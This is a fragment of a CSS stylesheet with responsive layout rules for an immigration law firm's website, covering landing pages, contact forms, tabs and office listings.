.opt-02-b{width:52%;}
.opt-03-a{width:35%;}
.opt-03-b{width:47%;}

.opt-02-b-russian{width:75%; float:right;}


/* ========VIDEO========= */
#video-sep-2018{background-color:#F8F8F8; text-align:center; padding:40px 0px 50px 0px;}
#video-sep-2018 video{max-width:1024px; width:98%; height:500px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:left; width:42%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:left; width:20%;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:right; width:75%; font-family: 'julius_sans_oneregular'; font-size:24px; color:#00447a; padding:25px 0px 0px 0px;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{background:var(--wpr-bg-649b88ef-7df2-4cc9-a8a6-ec765a6f2648) no-repeat; background-size:cover; padding:110px 0px;}
.adv-l{width:50%; float:left; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:50%; float:right; text-align:center; padding:150px 0px 0px 0px;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */


/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */
.background-v2-01{background:var(--wpr-bg-8d15cf55-4d10-49e0-88bd-ee3d477ea54a) no-repeat center; background-size:cover; padding:90px 0px;}
.background-v2-02{background:var(--wpr-bg-c005175b-593b-4d22-a7d9-17519c9d7ca4) no-repeat center; background-size:cover; padding:90px 0px;}
.new-area-2019-v2-right{width:50%; float:right; text-align:left; font-size:16px;}
.new-area-2019-v2-left{width:60%; float:left; text-align:left; font-size:16px;}
.new-area-2019-v2-left p{margin-top:30px;}
.new-area-2019-v2-left li{font-size:15px;}
.titles-2019-v1{font-size:40px; line-height:40px;}
.list-inside-v2 li{font-size:16px; padding:0px; margin:0px; margin-bottom:5px;}
.list-inside{padding:0px; margin:0px;}
.list-inside li{list-style:inside; margin:20px 0px 25px 5px; line-height:28px;}

#my-blue-boxes-4{width:100%; background-color:#004677; font-size:24px; line-height:29px; }
#my-blue-boxes-4 .blue-boxes-4{width:25%; text-align:center; font-size:24px; line-height:25px; color:#fff; float:left; padding:35px 0px; }
#my-blue-boxes-4 .blue-boxes-4 a{color:#fff; text-decoration:none;}
.blue-color-clear{background-color:#1A5985;}
.colors-bg{background:var(--wpr-bg-873176cf-ab61-4092-9faf-75c2ba9fa666) no-repeat center; background-size:cover;}
/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */

}

/* ========================================= */
/* ==================980px================== */
/* ========================================= */
@media only screen and (max-width:980px){
/* ===================== new landing page 2019 ===================== */
.new-blue-paddings{padding:50px 0px 50px 0px !important;}
.new-map-area{font-size:15px; line-height:22px; float:left; width:44%; margin:5% 3% 0% 3%; padding:0px 0px 0px 40px; }

.recursos-area-2019{width:100%; margin:0 auto; padding:15px 0px;}
.recursos-area-title-2019{width:20%; float:left; font-size:15px;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:80%; float:right;}
.recursos-area-content-2019 ul{margin:0px; padding:0px;}
.recursos-area-content-2019 li{width:50%; float:left; list-style:none; margin:0px; padding:0px 0px 10px 0px;}
.recursos-area-content-2019 a{color:#002c4f; text-decoration:underline;}
.recursos-area-title-2019{text-transform:uppercase;}

.new-area-right-btn{font-size:25px; line-height:25px; padding:20px 35px; margin:70px 0px 25px 0px; }

.immigration-right-area-2019{width:100%; max-width:465px; margin:0 auto; font-size:15px; text-align:left;}

.num-area-2019{width:48%; margin:4% 1% 0% 1%; float:left; box-sizing:border-box;}
.num-2019{width:25%; float:left; font-size:70px; line-height:60px;}
.content-num-2019{width:70%; float:right; font-size:15px; text-align:left;}
.tel-num-2019{width:100%; text-align:center; margin:50px 0px 0px 0px;}
.tel-num-2019 a{background-color:#fff; color:#00447a; font-size:30px; text-transform:uppercase; padding:15px 50px 10px 50px; display:ruby-text; text-decoration:none;}

.alice-2019-l{width:55%; float:left; color:#fff; font-size:15px; line-height:25px; text-align:left; }
.title-alice-2019{font-size:40px; line-height:45px;}
.alice-2019-l p{margin:25px 0px;}
.alice-2019-r{width:40%; float:right; text-align:left; font-size:16px;}
.alice-2019-r img{width:100%;}
.alice-2019-r .call-2018-link{background-color:#016aab; color:#fff; font-size:15px; padding:20px 0px; margin:0px 0px 15px 0px;}

.preguntas-2019{font-size:25px; line-height:32px; margin:30px 0px 10px 0px;}
.respuestas-2019{font-size:15px; line-height:25px; }
/* ===================== new landing page 2019 ===================== */

#contact-immigration-expert{padding:70px 0px; font-size:16px; line-height:30px;}
#contact-immigration-expert .contact-im-ex-l{width:35%; float:left;}
#contact-immigration-expert .contact-im-ex-r{width:65%; float:right; text-align:center; padding:150px 0px 0px 0px;}
#contact-immigration-expert .contact-immigration-title-2017{font-size:30px; color:#414b47; line-height:38px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:42px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:25px; line-height:25px; padding:12px 15px 10px 15px; }

#office-2017{padding-top:50px !important; background-color:#ffffff;}
.office-content{width:46%; margin:0px 2%x 50px 2%;}
.office-title{color:#003563; font-size:30px;}
.office-img img{width:100%; margin:20px 0px 30px 0px;}
.office-l{width:45%; float:left; font-size:17px; color:#414b47;}
.office-r{width:45%; float:right; font-size:17px; color:#414b47;}
.office-address{padding:0px 0px 10px 25px;}
.office-phone{padding:0px 0px 10px 25px; }
.office-fax{padding:0px 0px 10px 25px;}
.office-email{padding:0px 10px 0px 25px;}

#form-contact-2017-l{width:100%}
#form-contact-2017-r{width:35%; padding:3%;}
#form-contact-2017-r .button{background-color:#003563 !important; color:#ffffff !important; font-size:24px !important; border:2px solid #fff !important;}

.bullets-home-2017{font-size:25px; line-height:35px; text-align:left !important;}
.bullets-home-2017 .homepage-btn-2017{width:100%; max-width:505px; border:0px; margin-bottom:110px;}
.bullets-home-2017 .name-logo{width:100%; max-width:505px; border:0px; margin-top:20px; margin-bottom:40px;}

.homepage-2017-h1{text-align:left !important; font-size:30px !important; line-height:40px !important; }

.bg-blue-content-header-2017{background-color:#013564; text-align:left; color:#fff; font-size:16px; line-height:25px;  padding:30px 0px 35px 0px;}


/* *************** section 03 ***************  */
.content-section-03{width:100%; padding:50px 0px 50px; color:#fff;}
.content-section-03-l{width:50%; float:left;}
.content-section-03-r{width:45%; float:right; text-align:center;}
.title-section-03{font-style:italic; font-size:16px; padding:0px 0px 20px 0px;}
.sub-content-section-03{font-size:20px; padding:15px 0px 0px 0px;}
.btn-contact-blue-section-03{font-size:20px; padding:10px 20px 8px 20px; margin:50px 0px 0px 0px; display:inline-block;}


/* *************** section 09  ***************  */
.content-section-09{background-color:#ffffff; padding:50px 0px 50px 0px;}
.content-section-09-top-l{width:55%; float:left;}
.content-section-09-top-r{width:40%; float:right;}
.phone-section-09{background:var(--wpr-bg-d11db8b3-54f4-4548-b275-41421602ea85) no-repeat left center; background-size:15%; text-transform:uppercase; font-size:21px; color:#013564; padding:13px 0px 13px 60px; display:block; margin-top:10px;}
.phone-section-09 a{color:#013564; text-decoration:none; font-weight:bold;}
.content-section-09-l{width:48%; float:left;}
.content-section-09-l iframe{width:100%; height:310px; margin-top:50px;}
/*
.content-section-09-r{width:48%; float:right; margin-top:50px;}
*/
.option-title{font-size:16px; text-transform:uppercase; background: #F0F0F0 url(https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png) no-repeat center top; width:100%; padding:10px 0px 10px 0px; letter-spacing:-1px; text-align:center; margin-bottom:5px;}
.arrow-april-2018{background:url(https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png) no-repeat left top 8px; padding:4px 0px 5px 30px; margin-left:10px;}

/* *************** section 10  ***************  */
.content-section-10{background-color:#F8F8F8; padding:50px 0px 50px 0px;}
.question-2018{font-size:20px; line-height:25px; color:#013564;}
.answer-2018{font-size:15px; background-color:#fff; padding:15px 25px 25px 25px; box-bizing:border-box; margin:20px 0px 40px 0px;}

/* ========THREE BOXES========= */
.box-num-03{width:27.33%; margin:3%; float:left; text-transform:none; color:#fff; font-size:15px;}
.box-num-03-big{font-size:30px; line-height:60px;}
.box-num-03-big span{font-size:50px;}

#congratulation-boards{font-size:12px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:14px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:30px; line-height:30px; margin:30px 0px 20px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:50%; float:left;}
.CB-left .cb-side-02{width:50%; float:right;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:50%; float:right;}
.CB-right .cb-side-02{width:50%; float:left;}
.title-cba{font-size:14px; color:#2a2b2d; width:98%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:12px; line-height:12px; width:98%;}
.date-cba{font-size:9px; width:98%; background: url(https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png) no-repeat right center; margin:0 auto; margin-top:10px;}

.margins-boards{padding:5px 0px 5px 0px;}
.orange-btn-boards{width:95%; margin:0 auto; text-align:center; margin-top:30px; margin-bottom:30px;}

.col-sm-6{float:none; width:100%; margin-bottom:30px;}
.title-lp-april{font-size: 30px; line-height: 40px;}
.text-blue-lp-april{font-size: 20px; line-height: 25px;}
.text-blue-lp-april p{margin: 20px 0;}
.title-white-orange-area-april {font-size: 27px; line-height: 30px; margin-bottom:30px;}

/*------ LP APRIL ------*/
.title-white-blue-area-02{font-size: 30px; line-height: 41px; margin-bottom:40px;}
.title-white-blue-area-03{font-size: 30px; line-height: 42px; margin-bottom: 30px;}
/*------ LP APRIL ------*/


#topnav > li > a{font-size: 10px !important;}
.menu-holder.isStuck #topnav > li > a{font-size:10px !important;}
.logo-large{margin-left:140px !important;}

.title-slide-bottom{font-size:58px; line-height:63px;}

.text-image-home{font-size: 24px; line-height:28px; right:45px; top:29px;}
.bwi-content-block h2{font-size: 24px; line-height:28px;}
#content-middle h2{font-size:25px;}

.text-address-01{margin-bottom:15px;}
.map-footer{margin-left:5px;}

/*----- Internal ------*/
.left-about-01{float:none; width:100%;}
.right-about-01{float:none; width:100%;}

.left-about-02{float:none; width:100%;}
.right-about-02{float:none; width:100%;}

.box-benefits{float:none; width:100%; margin-bottom:20px;}
.button-area-faq{width:100%;}
.button-faq{font-size:32px; line-height:35px;}
.img-alice-03{display:none;}


.area-box-d{float:none; width:310px; margin:0 auto; font-size:19px;}

.left-ci{float:none; width:100%;}
.right-ci{float:none; width:100%;}

.left-about-lp{width:100%; float:none;}
.right-about-lp{width:100%; float:none;}


.col-1-2{float:none; width:85%; padding:0px 15px 0px 5px; box-sizing:border-box;}
/*----- Internal ------*/


#form-consultation .span4{float:none; width:100%;}
#form-consultation .span8{float:none; width:100%; padding-left:20px; box-sizing:border-box; margin-top:30px;}

#gform_fields_10 li{width: 100%;}

#input_10_1{margin: 0; width:80%;}
#input_10_2{margin: 0; width:80%;}
#input_10_4{margin: 0; width:80%;}
#gform_wrapper_10 .gform_footer{float: none; margin: 0 !important;}

#field_10_1 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_10_2 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_10_4 .validation_message{margin:-8px 0 0 7px; position:relative;}

#gform_fields_12 li{width: 100%;}

#input_12_1{margin: 0; width:80%;}
#input_12_2{margin: 0; width:80%;}
#input_12_4{margin: 0; width:80%;}
#gform_wrapper_12 .gform_footer{float: none; margin: 0 !important;}

#field_12_1 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_12_2 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_12_4 .validation_message{margin:-8px 0 0 7px; position:relative;}

.title-footer{margin:0 auto; line-height:28px;}

.title-form-blog{font-size:24px; line-height:30px;}
.text-form-blog br{display:none;}

}

/* ========================================= */
/* ==================990px================== */
/* ========================================= */
@media only screen and (max-width: 990px) {
.logo-large{margin-left: 20px !important;}
}

/* ========================================= */
/* ==================940px================== */
/* ========================================= */
@media only screen and (max-width:940px) {
#header-2017 .content-top-2017{width:100%; margin:0 auto;}
#header-2017 .logo-2017{width:50%; float:none; text-align:center;}

#mainmenu-2017{float:none; width:100%; text-transform:uppercase; border-top:1px solid #f5f5f5;}
#mainmenu-2017 a{color:#666666; font-size:12px; padding:12px 0px 10px 0px;}
#mainmenu-2017 ul{float:none; margin:0px !important; padding:0px !important; width:100%; }
#mainmenu-2017 li{display:inline-block; width:16.5%; box-sizing:border-box; text-align:center;}

#services-new-2017{padding:35px 0px 35px 0px;}
#services-new-2017 .section-box-services-2017-left{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-left .img-box-serv-2017{float:left; width:50%;}
#services-new-2017 .section-box-services-2017-left .txt-box-serv-2017{float:right; width:50%; font-size:15px;}

#services-new-2017 .section-box-services-2017-right{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-right .img-box-serv-2017{float:right; width:50%;}
#services-new-2017 .section-box-services-2017-right .txt-box-serv-2017{float:left; width:50%; font-size:15px;}

#services-new-2017 .box-serv-title{font-size:30px; padding:50px 0px 20px 0px;}

.resource-box-2017-area{float:left; width:48%; margin:1%;}
.resource-box-2017{padding:70px 0px;}
.resource-title-2017{width:85%; height:120px; margin:0 auto; font-size:25px; line-height:30px; padding:30px 0px 30px 0px; box-sizing:border-box;}
.resources-content-2017{min-height:160px; margin-top:20px;}
.resources-content-2017 ul{width:49%; display:inline; list-style:inside; float:left; margin-right:1%;}
.resources-content-2017 li{font-size:15px;}

#top-immigration-area-2017{padding:30px 0px 30px 0px; background-color:#F6F6F6;}
.left-top-immigration-2017{width:50%; float:left; font-size:15px; line-height:28px; color:#414b47;}
.left-top-immigration-2017 p{margin:0px 0px 20px 0px;}
.right-top-immigration-2017{width:45%; float:right;}
.right-top-immigration-2017 .button{font-size:24px; padding:16px 30px;} 
.immigration-ul-2017 li{width:29.33% !important; margin:2% 0px 80px 2% !important; float:left !important; font-size:15px;}
.lef-top-title-2017{font-size:22px !important; line-height:22px; }
.lef-top-subtitle-2017{font-size:22px; line-height:22px; color:#003563; padding:8px 0px 30px;}

#blue-boxes-2017{width:100%; background-color:#fff; padding:70px 0px;}
#blue-boxes-2017 .blue-box-inter-area{width:31.33%; margin:1%; float:left; font-size:16px;}
#blue-boxes-2017 .blue-box-title-area{padding:22px 0px 165px 0px; margin:0px 0px 20px 0px;}
#blue-boxes-2017 .blue-box-title{width:90%; max-height:70px; min-height:70px; margin:0 auto; font-size:20px; line-height:26px; padding:15px 0px;}

#tabs-new2017{padding:50px 0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:65px; box-sizing:border-box; padding:10px 5px; list-style:none; font-size:12px; margin:0px; border-left:1px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:40%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:58%; float:right; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px; text-align:center;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}
	
.lantran{position:fixed; right:7px !important; top:15px !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
}

/* ========================================= */
/* ==================900px================== */
/* ========================================= */
@media only screen and (max-width:900px){
.logo-large{margin-left:100px !important;}
.text-01-banner{font-size:60px;}
}

/* ========================================= */
/* ==================880px================== */
/* ========================================= */
@media only screen and (max-width:880px){
/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-size:40px;}
.subtitle-2019{font-size:25px; padding:0px 0px 20px 0px;}
.subsubtitle-2019{font-size:20px; padding:0px 0px 60px 0px;}

.nums-3things-bx{margin:30px 0px 50px 0px;}
.nums-3things-l{font-size:90px; line-height:90px; width:20%; float:left;}
.nums-3things-r{font-size:16px; line-height:23px; width:80%; float:right; padding:20px 0px 0px 0px}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */
.homepage-2017-h2-2018{margin:10px 0px 0px 0px; border:0px; font-size:40px; line-height:50px;}
.homepage-2017-txt-2018{font-size:16px; line-height:26px;}
.btn-2018{font-size:20px !important; display:inline-block !important; border:0px !important; padding:10px 20px !important; }
.icons-2018{margin:20px 0px 20px 0px;}
.blue-content-2018{font-size:15px !important; line-height:22px !important;}
.blue-box-content-2018{width:100%;}

#floating-form-2018{position:relative;  padding:20px 25px 20px 25px; box-sizing:border-box; max-width:100%; margin-top:0px; left:0;}
.form-title-2018{color:#004777; font-size:20px; line-height:26px; margin-bottom:15px;}


.title-sep-2018{font-size:35px; line-height:45px;}
.sub-sep-2018{font-size:24px; line-height:34px;}
.sub-sub-sep-2018{font-size:22px; line-height:32px;}

.three-things-small-text{font-size:20px; line-height:20px; display:block;}


.white-box-sep-2018{background-color:#ffffff; padding:25px 0px 20px 0px;}
.gray-box-sep-2018{background-color:#F8F8F8; padding:25px 0px 20px 0px;}
.box-num-2018{font-size:85px; color:#dfdfdf; line-height:85px; float:left; width:100%; text-align:center;}
.title-box-blue-01{font-size:22px; color:#00447a; line-height:22px; float:left; padding-top:5px;}
.content-box-blue-01{font-size:15px; color:#5e5e5e; line-height:20px; float:none;}

.opt-01-a{width:100%; text-align:center; margin-bottom:15px;}
.opt-01-b{width:100%; text-align:justify;}
.opt-02-a{width:100%; text-align:center; margin-bottom:15px;}
.opt-02-b{width:100%; text-align:justify;}
.opt-03-a{width:100%; text-align:center; margin-bottom:15px;}
.opt-03-b{width:100%; text-align:justify;}

.opt-02-b-russian{width:95%; float:none; margin:0 auto; text-align:center;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */	
}


/* ========================================= */
/* ==================850px================== */
/* ========================================= */
@media only screen and (max-width:850px){
/* ===================== RESPONSIVE TABS 2019 ===================== */
.tabs_mobile{display:block;}
.tabs_desktop{display:none;}
/* ===================== RESPONSIVE TABS 2019 ===================== */
.page-id-3318 #banner-cta-2017 {
    background-position: right !important;
   
}
.page-id-3318 .text-banner-home a {
font-size:20px;
max-width: 70%;
margin: 0 auto;
}
.bullets-home-2017 .buttons-banner-2021 {

    gap: 15px;
    justify-content:center;
}
.buttons-banner-2021 div
{
  width:100%;
}
#office-2017{padding-top:50px !important;}
.office-content{width:46%; float:left; margin:0px 2% 30px 2%;}
.office-title{color:#003563; font-size:30px;}
.office-img img{width:100%; margin:20px 0px 20px 0px;}
.office-l{width:100%; float:none; font-size:15px; color:#414b47;}
.office-r{width:100%; float:none; font-size:15px; color:#414b47;}
.office-address{padding:0px 0px 10px 25px;}
.office-phone{padding:0px 0px 10px 25px; }
.office-fax{padding:0px 0px 10px 25px;}
.office-email{padding:0px 10px 0px 25px;}

#form-contact-2017-l{width:100%; float:none !important;}
#form-contact-2017-r{width:100%; padding:3%; float:none !important; box-sizing:border-box;}
#form-contact-2017-r .button{background-color:#003563 !important; color:#ffffff !important; font-size:24px !important; border:2px solid #fff !important;}

#tabs-new2017{padding:50px 0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:100%; height:auto; box-sizing:border-box; padding:10px 5px; list-style:none; font-size:13px; margin:0px; border-left:1px solid #fff; float:none;} 
#tabs-new2017 .nav-tabs .active{background-color:#f5f5f5 !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564; border-bottom:2px solid #013564;} 
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:40%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:58%; float:right; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}

.second-phone-text{float:left; width:55%; text-align:center; height:60px; line-height:60px; font-size:15px;}
.second-phone-image{float:right; width:45%; padding:10px 0px;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:24px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:35px; height:35px; margin:0px 20px 0px 15px;}

.logo-large{margin-left:70px !important;}

}

/* ========================================= */
/* ==================800px================== */
/* ========================================= */
@media only screen and (max-width: 800px) {
.logo-large{margin-left:40px !important;}

.call-now-button-lp{font-size:30px; line-height:54px;}
.text-now-button-lp{font-size:30px; line-height:54px;}

.text-01-content-bottom-02{font-size:21px; line-height:28px;}
.text-01-content-bottom-02 br{display:none;}

.left-about-02{margin-bottom:20px;}

.text-blackarea-01 br{display:none;}
.text-blackarea-02 br{display:none;}
}

/* ========================================= */
/* ==================767px================== */
/* ========================================= */
@media only screen and (max-width:767px){
  .bullets-home-2017 .buttons-banner-2021 {
    display: flex !important;
  }
/* ===================== INFORMATION TABS 2019 ===================== */
#info-blue-tab{display:none;}
/* ===================== INFORMATION TABS 2019 ===================== */

/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */
#eb5-posts-area{border:1px solid #fff; max-width:380px; margin:0 auto; border-radius:5px;}
#eb5-posts-area .eb5-box-area{width:96%; margin:4% 2%; float:none; }
#eb5-posts-area .link-text-eb5{display:block; text-align:center; color:#fff; background-color:#013564; padding:10px 0px;}
/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */


/* ===================== NEW HEADER ===================== */
.text-banner-home a {padding:6px;}
.header-desk{display:none !important;}
.header-resp{display:block;}
.logo-2017{display:none;}
.logo-new-2019{width:50%; max-width:315px; min-width:310px; margin:0px 0px 0px 105px;}
.logo-new-2019 img{width: 200px; padding-top: 28px;}
.bars-blue{width:54px; height:11px; border-radius:50px; background-color:#003267; margin:8px 0px;}
#new-toggle{width:54px; height:48px; position:absolute !important; padding:0px !important; border-radius:0px !important; box-shadow:0px 0px 0px !important; background:none !important; left:25px; top:40px;}

.phone-txt-new{display:none !important;}
.phone-new-2019{display:table; background: #003265 var(--wpr-bg-38a82dcb-56b0-483e-8bc0-beb13aa45b7e) no-repeat center left 5px; font-family:'Raleway-Bold'; font-size:23px; line-height:23px; color:#fff; padding:10px 15px 10px 55px; text-transform:uppercase; position:absolute; right:0px; top:5px; border-radius:50px 0px 0px 50px;}

.text-new-2019{display:table; 
background: #003265 var(--wpr-bg-b2c87155-f680-4232-8d94-016b01ff58ba) no-repeat center left 5px; font-family:'Raleway-Bold'; font-size:23px; line-height:23px; color:#fff; padding:10px 15px 10px 55px; text-transform:uppercase; position:absolute; right:0px; top:50px; border-radius:50px 0px 0px 50px;}
/* ===================== NEW HEADER ===================== */

/* ===================== new landing page 2019 ===================== */
.new-blue-paddings{padding:40px 0px 40px 0px !important;}
.new-map-area{font-size:15px; line-height:22px; float:left; width:98%; margin:3% 1% 0% 1%; padding:0px 0px 0px 40px; text-align:justify;}

.recursos-area-2019{width:100%; margin:0 auto; padding:15px 0px; text-align:center;}
.recursos-area-title-2019{width:100%; float:none; font-size:15px; display:ruby-text;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:100%; float:none;}
.recursos-area-content-2019 ul{margin:0px; padding:0px;}
.recursos-area-content-2019 li{width:50%; float:left; list-style:none; margin:0px; padding:0px 0px 10px 0px;}

.new-area-right-btn{font-size:25px; line-height:25px; padding:10px 0px; margin:0px 0px 25px 0px; display:block; text-align:center;}
.immigration-right-area-2019{width:100%; max-width:100%; margin:0 auto; font-size:15px; text-align:center;}

.padding-2019{padding:35px 0px;}

.num-area-2019{width:100%; margin:4% 0% 0% 0%; float:none;}
.num-2019{width:100%; float:none; font-size:70px; line-height:60px;}
.content-num-2019{width:100%; float:none; font-size:15px; text-align:justify;}
.tel-num-2019{width:100%; text-align:center; margin:25px 0px 0px 0px;}
.tel-num-2019 a{background-color:#fff; color:#00447a; font-size:20px; text-transform:uppercase; padding:15px 20px 10px 20px; display:ruby-text; text-decoration:none;}

.alice-2019-l{width:100%; float:left; color:#fff; font-size:15px; line-height:20px; text-align:justify; }
.title-alice-2019{font-size:30px; line-height:35px; text-align:center;}
.alice-2019-l p{margin:20px 0px;}
.alice-2019-r{width:100%; float:none; text-align:center; font-size:15px;}
.alice-2019-r img{width:100%; max-width:390px;}
.alice-2019-r .call-2018-link{background-color:#016aab; color:#fff; font-size:15px; padding:20px 0px; margin:0px 0px 15px 0px;}

.preguntas-2019{font-size:20px; line-height:25px; margin:30px 0px 10px 0px;}
.respuestas-2019{font-size:15px; line-height:20px; text-align:justify;}

.bubble-content-2018{text-align:justify !important;}

.justfy-2019{text-align:justify !important;}
#justfy-2019{text-align:justify !important;}
#justfy-2019 p{text-align:justify !important;}
/* ===================== new landing page 2019 ===================== */

.homepage-2017-h2{text-align:center !important;}

.blue-box-title span{font-size:16px  !important; line-height:22px !important;}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-size:38px;}
.subtitle-2019{font-size:20px; line-height:25px; padding:0px 0px 20px 0px;}
.subsubtitle-2019{font-size:16px; line-height:20px; padding:0px 0px 30px 0px;}

.nums-3things-bx{margin:30px 0px 30px 0px;}
.nums-3things-l{font-size:90px; line-height:90px; width:100%; float:none; text-align:center;}
.nums-3things-r{font-size:14px; line-height:20px; width:100%; float:none; padding:5px 0px 0px 0px; text-align:justify;}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */


.content-internals-2017{padding-top:20px;}

#blue-boxes-sep-2018{width:100%; height:auto !important; max-height:1500px !important; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:30px;}
#blue-boxes-sep-2018 .box-sep-2018{background-image:none !important; background-color:#003265 !important; border:0px solid #fff; border-radius:5px; width:100%; margin:0% 0% 20px 0%; float:none; background-size:cover !important; position:relative; padding-bottom:25px;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:100%; float:none; padding:0% 0 0 0; text-align:center; margin-bottom:15px;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%; max-width:30px; transform:rotate(90deg);}
#blue-boxes-sep-2018 .box-sep-2018 .blue-trans-sep-2018{display:none !important;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:20px; z-index:1; position:relative; text-align:center; top:25px; width:100%; }
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:90%; font-size:15px; line-height:22px; top:0px; position:relative; margin:40px 5% 0px 5%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:35px; line-height:35px; margin-bottom:30px; text-transform:uppercase; text-align:center;}

.phone-txt-new{border:1px solid #fff; font-size:22px; padding:5px 15px 5px 8px; display:block; position:absolute; right:0px; top:10px; }
.phone-txt-icon{width:25px !important; border:1px solid #fff; border-radius:100px; margin-right:10px;}

.phone-txt-new2{font-size:16px; color:#fff; padding:3px 10px 1px 10px; display:none; position:absolute; right:0px; top:0px;}
.phone-txt-icon2{width:30px !important; border:2px solid #fff; border-radius:100px; margin-right:20px;}

#section-06-form-apply #field_21_1{width:100% !important; float:none;}
#section-06-form-apply #field_21_2{width:100% !important; float:none;}
#section-06-form-apply #field_21_4{width:100% !important; float:none;}
#section-06-form-apply #field_21_3{width:100% !important; float:none;}

#mainmenu-2017{float:none; width:100%; text-transform:uppercase; border-top:0px; position:absolute; z-index:999; background-color:#fff; top:144px;}
#mainmenu-2017 a{color:#666666; font-size:12px; padding:5px 0px 5px 0px;}
#mainmenu-2017 li{display:block; width:100%; box-sizing:border-box; text-align:center; border-top:1px solid #f5f5f5;}
.toggleMenu{position:fixed; right:15px; bottom:15px; background-color:#fff; box-shadow:2px 2px 2px #000 !important; border-radius:50px; padding:25px 18px !important;}

#benefits-hiring-2017{padding:50px 0px 50px 0px; }
#benefits-hiring-2017 .benefits-txt-2017{padding:20px 0px 30px 0px; font-size:16px; line-height:18px; }
